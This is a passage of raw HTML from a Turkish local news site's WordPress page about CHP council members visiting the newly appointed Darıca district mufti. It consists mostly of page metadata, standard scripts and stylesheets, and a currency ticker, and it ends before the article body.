

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/
body_size: 13581
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret - GEBZE PANORAMA HABERGEBZE PANORAMA HABER</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="" /><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://gebzepanorama.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" /><meta property="og:title" content="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" /><meta property="og:description" content="Darıca müftüsü olarak görev yapan Muharrem Bilgiç’in emekli olması sebebiyle İlçe müftülüğü makamına atanan Zeynal Abidin Çınar’ı Darıca Belediyesi CHP Meclis Üyesi Özkan Sarıtoprak ve beraberindeki meclis üyeleri ziyaret etti. Uzun yıllar Darıca İlçe Müftülüğü görevini yapan Muharrem Bilgiç’in emekli olması sebebiyle Darıca İlçe Müftülüğü’ne Balıkesir İl Müftü Yardımcısı Zeynal Abidin Çınar atandı. Çınar’ı ilk [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg" /><meta property="og:image:secure_url" content="https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" /><meta name="twitter:description" content="Darıca müftüsü olarak görev yapan Muharrem Bilgiç’in emekli olması sebebiyle İlçe müftülüğü makamına atanan Zeynal Abidin Çınar’ı Darıca Belediyesi CHP Meclis Üyesi Özkan Sarıtoprak ve beraberindeki meclis üyeleri ziyaret etti. Uzun yıllar Darıca İlçe Müftülüğü görevini yapan Muharrem Bilgiç’in emekli olması sebebiyle Darıca İlçe Müftülüğü’ne Balıkesir İl Müftü Yardımcısı Zeynal Abidin Çınar atandı. Çınar’ı ilk [&hellip;]" /><meta name="twitter:url" content="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" /><meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script><link rel="canonical" href="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Gebze Panorama Haber" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#article","isPartOf":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret","datePublished":"2021-02-20T14:08:56+00:00","dateModified":"2021-02-20T14:08:59+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/"},"wordCount":212,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg","keywords":["CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret"],"articleSection":["DARICA HABERLERİ","GENEL","GÜNDEM"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/","url":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/","name":"CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg","datePublished":"2021-02-20T14:08:56+00:00","dateModified":"2021-02-20T14:08:59+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg","width":2560,"height":1702},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script><link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret yorum akışı" href="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/feed/" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gebzepanorama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='sbr_styles-css' href='https://gebzepanorama.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://gebzepanorama.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://gebzepanorama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='ctf_styles-css' href='https://gebzepanorama.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' /><link rel='stylesheet' id='ppress-frontend-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='cff-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' /><link rel='stylesheet' id='sb-font-awesome-css' href='https://gebzepanorama.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="text/javascript" src="https://gebzepanorama.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><link rel="https://api.w.org/" href="https://gebzepanorama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gebzepanorama.com/wp-json/wp/v2/posts/17643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gebzepanorama.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://gebzepanorama.com/?p=17643' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fchpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fchpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret%2F&#038;format=xml" /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><meta property="og:type" content="article" /><meta property="og:title" content="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" /><meta property="og:url" content="https://gebzepanorama.com/chpli-meclis-uyelerinden-yeni-darica-muftusune-ziyaret/" /><meta property="og:description" content="Darıca müftüsü olarak görev yapan Muharrem Bilgiç’in emekli olması sebebiyle İlçe müftülüğü makamına atanan Zeynal Abidin Çınar’ı Darıca Belediyesi CHP Meclis Üyesi Özkan Sarıtoprak ve beraberindek…" /><meta property="article:published_time" content="2021-02-20T11:08:56+00:00" /><meta property="article:modified_time" content="2021-02-20T11:08:59+00:00" /><meta property="og:site_name" content="GEBZE PANORAMA HABER" /><meta property="og:image" content="https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg?fit=1200%2C798&#038;ssl=1" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="798" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="CHP’li meclis üyelerinden yeni Darıca müftüsüne ziyaret" /><meta name="twitter:image" content="https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2021/02/Saritopraktan-yeni-muftuye-ilk-ziyaret-1-scaled.jpg?fit=1200%2C798&#038;ssl=1&#038;w=640" /><meta name="twitter:card" content="summary_large_image" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" /><meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" /><script>var varsayilanSehir = "kocaeli";</script></head><body class="wp-singular post-template-default single single-post postid-17643 single-format-standard wp-custom-logo wp-theme-theHaberV8"><div class="reklamCerceve2"><div id="sagdasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div><div id="soldasabit"><img src="/wp-content/themes/theHaberV8/images/160x600.jpg" alt="reklam" width="120" height="600"/></div></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">42,5187</td></font><font><td class="text-center">% 0.18</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">49,2107</td></font><font><td class="text-center">% -0.22</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">56,2179</td></font><font><td class="text-center">% -0.17</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">52,7396</td></font><font><td class="text-center">% 0.01</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>ALTIN</strong><font class="down"><td class="text-center">5.698,71</td></font><font><td class="text-center">% 0,41</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas 